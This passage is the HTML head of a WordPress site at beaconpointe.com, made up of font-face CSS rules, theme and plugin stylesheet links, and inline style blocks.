{font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin/100/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/100/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:100;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/100/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/200/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/200/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:200;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/200/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:300;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:400;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:500;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:600;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:700;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:800;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic-ext/900/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/cyrillic/900/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:italic;font-weight:900;src:url(/cf-fonts/s/montserrat/5.0.16/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
<link rel='stylesheet' id='thegem-custom-css' href='https://beaconpointe.com/wp-content/uploads/thegem/css/custom-BIxpWygs.css?ver=5.11.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1727735062983{background-color: #363D3F !important;}.vc_custom_1727735131903{padding-bottom: 40px !important;background-color: #363d3f !important;}.vc_custom_1757608939674{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1744898558794{padding-top: 2% !important;}.vc_custom_1530563119969{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1538001387275{padding-top: 2% !important;}.vc_custom_1535737856013{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1629344388058{padding-top: 2% !important;}.vc_custom_1530563133177{margin-bottom: 0px !important;padding-bottom: 2% !important;}.vc_custom_1539630142214{padding-top: 2% !important;}.custom-footer a {
    font-size: 16px !important;
}
body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #6784a0;}body .breadcrumbs .current {	color: #f78d1e;	border-bottom: 3px solid #f78d1e;}body .breadcrumbs a:hover {	color: #f78d1e;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://beaconpointe.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://beaconpointe.com/wp-content/plugins/youtube-feed-pro/public/build/css/sb-youtube-common.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://beaconpointe.com/wp-content/plugins/youtube-feed-pro/public/build/css/sb-youtube.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beaconpointe.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style type="text/css">@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<link rel='stylesheet' id='usa-html5-map-style-css' href='https://beaconpointe.com/wp-content/plugins/usahtmlmap/static/css/map.css?ver=6.9' type='text/css' media='all' />
